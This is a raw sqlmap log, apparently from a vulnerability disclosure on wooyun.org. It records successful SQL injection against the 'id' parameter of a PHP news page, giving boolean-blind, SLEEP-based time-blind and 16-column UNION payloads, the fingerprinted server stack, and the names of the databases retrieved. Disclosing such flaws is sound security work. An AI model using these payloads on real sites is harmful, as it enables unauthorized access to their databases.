 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ?newstype=1&id=316 AND 5760=5760

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: ?newstype=1&id=316 OR SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: ?newstype=1&id=-7645 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176786a71,
0x67617a6e704661647051755046436d707949625846687357437062446968737 26c697a6878715755,0x716a717a71),NULL,NULL,NULL
,NULL,NULL,NULL,NULL-- -
---
[11:05:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[11:05:42] [INFO] fetching database names
[11:05:42] [INFO] the SQL query used returns 3 entries
[11:05:42] [INFO] retrieved: information_schema
[11:05:42] [INFO] retrieved: db_web460846
[11:05:42] [INFO] retrieved: test
www.wooyun.org